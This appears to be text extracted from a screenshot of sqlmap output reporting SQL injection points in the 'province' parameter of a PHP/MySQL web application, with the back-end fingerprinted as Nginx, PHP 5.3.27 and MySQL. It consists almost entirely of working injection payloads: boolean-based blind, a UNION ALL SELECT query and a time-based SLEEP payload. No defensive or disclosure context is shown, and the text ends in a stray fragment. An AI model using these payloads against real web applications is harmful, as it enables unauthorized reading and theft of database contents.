 sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Place: GET
Parameter: province
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mod=yuyue&op=main&province=19 AND 6285=6285&type=getcitys
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: mod=yuyue&op=main&province=19 UNION ALL SELECT CONCAT(0x7164736371,
0x4b58664d75466a496771,0x7161717371),NULL#&type=getcitys
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: mod=yuyue&op=main&province=19 AND SLEEP(5)&type=getcitys
---
[00:23:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
rg